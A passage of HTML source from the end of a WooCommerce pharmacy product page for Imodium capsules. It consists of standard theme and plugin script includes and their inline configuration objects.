var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"0181d7c114","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"5e6b719aac","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":124801,"title":"Imodium%20Original%20Capsules%202mg%206%20per%20pack%20-%20Allchemists","excerpt":"These items are centrally stocked and delivery times are up to 7 days to reduce carbon emissions and help keep our planet green.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-910-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"022a4624ec","post_id":"124801","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
